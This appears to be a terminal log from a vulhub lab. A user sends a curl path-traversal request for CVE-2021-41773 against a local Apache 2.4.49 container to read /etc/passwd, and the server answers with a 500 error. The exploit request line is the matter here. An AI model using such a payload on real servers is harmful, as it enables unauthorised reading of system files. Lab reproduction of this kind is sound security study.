 kimhyeji@DESKTOP-BFPPC6R:
kimhyeji@DESKTOP-BFPPC6R:~/vulhub/httpd/CVE-2021-41773$ curl -v "http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd"
*   Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Date: Sat, 26 Apr 2025 16:18:12 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0